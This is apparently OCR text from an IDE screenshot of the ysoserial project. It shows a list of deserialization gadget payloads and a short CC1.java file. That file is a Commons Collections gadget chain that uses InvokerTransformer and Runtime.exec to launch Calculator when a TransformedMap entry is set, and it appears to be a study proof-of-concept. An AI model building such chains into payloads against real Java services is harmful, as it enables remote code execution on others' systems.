 ysoserial-master – CC1.java
ysoserial-master src main java ysoserial payloads CC1
CC1
Project
TransformedMap.class CC1.java HashMap.java Object.java VM.class Math.java Integer.java ChainedTransformer.class
Project
annotation
util
AspectJWeaver
BeanShell1
C3P0
CC1
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
Structure
Favorites
4 1
1 package ysoserial.payloads;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.TransformedMap;
8 import java.util.HashMap;
9 import java.util.Map;
10
11 public class CC1 {
12 public static void main(String[] args) throws Exception {
13 Transformer[] transformers = new Transformer[]{
14 new ConstantTransformer(Runtime.getRuntime()),
15 new InvokerTransformer( methodName: "exec", new Class[]{String.class},
16 new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}),
17 };
18 Transformer transformerChain = new ChainedTransformer(transformers);
19 Map innerMap = new HashMap();
20 Map outerMap = TransformedMap.decorate(innerMap, transformerChain, transformerChain);
21 outerMap.put("test", "xxxx");
22 }
23 }
24
Database
m Maven
Debug TODO Problems Terminal Profiler Build Spring 3 Event Log
Build completed successfully in 1 sec, 391 ms (17 minutes ago) 9:3 LF UTF-8 4 spaces